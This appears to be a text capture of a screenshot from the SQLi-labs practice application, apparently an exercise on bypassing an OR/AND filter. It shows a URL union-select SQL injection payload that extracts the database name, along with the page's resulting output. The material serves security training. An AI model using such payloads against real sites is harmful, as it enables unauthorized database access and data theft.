 d=-1' union select 1,database(),3 %26%26 1=1 --+ Search
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SER
All Your 'OR'
and
'AND' belong to us.